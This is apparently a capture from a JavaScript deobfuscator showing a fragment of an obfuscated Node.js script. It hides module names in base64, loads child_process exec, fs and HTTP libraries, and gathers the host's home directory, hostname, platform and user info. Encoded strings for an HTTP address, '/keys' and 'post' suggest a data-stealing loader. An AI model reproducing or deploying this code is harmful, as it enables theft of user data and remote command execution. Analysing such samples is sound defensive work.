 Formatting Tools: Format Document Simplify: String Number Object Access Hex Name Help
Evaluating Tools: Push Pop Eval Selected Auto Eval Sync Vars (Open developer tools for useful information)
12 while (true) {
13 try {
14 const O = -parseInt(a7(205)) / 1 + parseInt(a7(202)) / 2 + -parseInt(a7(184)) / 3 * (-parseInt(a7(185)) / 4) + -parseInt(a7(201)) / 5 + -parseInt(a7(196)) / 6 + parseInt(a7
(175)) / 7 * (parseInt(a7(174)) / 8) + parseInt(a7(190)) / 9 * (-parseInt(a7(176)) / 10);
15 if (O === K) break; else L.push(L.shift());
16 } catch (P) {
17 L.push(L.shift());
18 }
19 }
20 }(F, 350520));
21 const D = function () {
22 let I = true;
23 return function (K, L) {
24 const O = I ? function () {
25 if (L) {
26 const P = L.apply(K, arguments);
27 return L = null, P;
28 }
29 } : function () {};
30 return I = false, O;
31 };
32 }(), B = D(this, function () {
33 const a8 = H;
34 return B.toString()[a8(187)](a8(203) + "+$")[a8(197)]()[a8(210) + "r"](B).search(a8(203) + "+$");
35 });
36 B();
37 const t = a9(179), r = a9(214), c = require("os"), e = require("fs"), n = I => (s1 = I.slice(1), Buffer[a9(192)](s1, r)[a9(197)](t));
38 rq = require(n(a9(218) + "A")), pt = require(n(a9(193))), zv = require(n(a9(177) + a9(191))), ex = require(n(a9(182) + a9(195)))[n("sZXhlYw")], hd = c[n("RaG9tZWRpcg")](), hs = c[n
("EaG9zdG5hbWU")](), pl = c[n(a9(204) + "m0")](), uin = c[n(a9(186) + "m8")]();
39 let s;
40 function F() {
41 const am = ["substring", "ZXhpc3RzU3", "constructo", "w==", "cm1TeW5j", "cG9zdA", "base64", "fromCharCo", "length", "L2tleXM", "AcmVxdWVzd", "aaHR0cDovL", "oqr", "Z2V0",
"xlU3luYw", "d3JpdGVGaW", "bWtkaXJTeW", "184312HDPrRF", "77TGJNau", "478010ThqsRJ", "Ybm9kZTpwc", "Y1LjE0MDU=", "utf8", "cZm9ybURhd", "4A1", "tY2hpbGRfc", "MC44Ni4xMT",
"146049qUBMmU", "56nkqVQz", "ZdXNlckluZ", "search", "Y1LjE0MDY=", "adXJs", "18wtHnAv", "m9jZXNz", "from", "tcGF0aA", "join", "HJvY2Vzcw", "1930998iGUrLy", "toString",
"MC44NS4xMT", "dXNlcm5hbW", "YXJndg", "34160AccTdA", "103012qewPZY", "(((.+)+)+)", "YcGxhdGZvc", "211710DrXYfs", "bc7dc4e7ed09", ":124"];
42 F = function () {
43 return am;
44 };
45 return F();
46 }